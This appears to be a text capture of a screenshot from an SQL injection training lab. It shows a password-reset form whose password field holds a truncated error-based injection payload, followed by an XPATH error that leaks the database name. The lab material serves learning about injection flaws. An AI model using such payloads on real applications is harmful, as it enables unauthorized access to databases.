 [PASSWORD RESET]
Dhakkan
User Name :
admin
New Password :
ect database()),0x5c)),1)--
Submit
XPATH syntax error: '\security\'
SUCCESSFULLY